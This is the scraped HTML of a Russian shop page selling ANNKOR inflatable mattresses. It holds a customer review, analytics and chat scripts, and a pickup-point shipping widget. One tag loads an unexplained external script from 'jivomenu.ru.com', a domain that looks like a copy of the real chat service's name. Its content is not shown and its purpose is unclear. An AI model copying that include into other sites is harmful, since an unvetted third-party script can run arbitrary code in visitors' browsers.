<p><strong><span style="color:#e74c3c;">Ну что сказать, этот супер матрас&nbsp;&mdash; прям находка. Пробовали другие бренды, но выдерживали максимум сезон, а&nbsp;матрас от ANNKOR без проблем активно используем уже второе лето. Теперь путешествия всей семьей &mdash; это не каторга, а кайф. Он круто выравнивает перепады, дети&nbsp;засыпают без лишних хлопот. Покупка порадовала! При заказе добавили&nbsp;ручки, чтобы использовать матрас еще как плот. Вобщем с этим матрасом мы отдохнули на все 100%.&nbsp;Плавали, смеялись, кайфовали. Берите, не пожалеете!</span></strong></p>

<p style="text-align: right;"><strong><span style="color:#e74c3c;">09.04.2024</span></strong></p>

<p>&nbsp;</p>

<p style="text-align: center;"><strong><span style="color:#000000;">Видео обзор</span></strong></p>

<p style="text-align: center;"><iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/d6f4f19cbc20b917976d81ec82785a01" webkitallowfullscreen="" width="280"></iframe>&nbsp;&nbsp; &nbsp;<iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/df50a255af9cb2d097a65fd0f298d96a" webkitallowfullscreen="" width="280"></iframe>&nbsp; &nbsp;&nbsp;<iframe allow="clipboard-write; autoplay" allowfullscreen="" frameborder="0" height="170" mozallowfullscreen="" src="https://rutube.ru/play/embed/d696a2a15cc660af2e6c0150bf30c777" webkitallowfullscreen="" width="280"></iframe></p>
				</div>
				
			
		
	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-01-17 18:05:21INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
